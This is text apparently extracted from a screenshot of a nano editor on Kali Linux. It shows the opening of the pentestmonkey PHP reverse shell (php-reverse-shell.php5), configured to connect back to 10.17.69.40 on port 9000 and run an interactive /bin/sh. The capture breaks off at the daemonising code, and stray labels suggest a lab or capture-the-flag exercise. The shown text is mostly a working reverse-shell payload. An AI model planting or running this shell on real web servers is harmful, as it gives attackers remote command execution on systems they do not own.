 GNU nano 7.2 php-reverse-shell.php5
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Wi
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely availabl
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.69.40';  // CHANGE THIS
$port = 9000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
css_exercise
Secure
KALI LINUX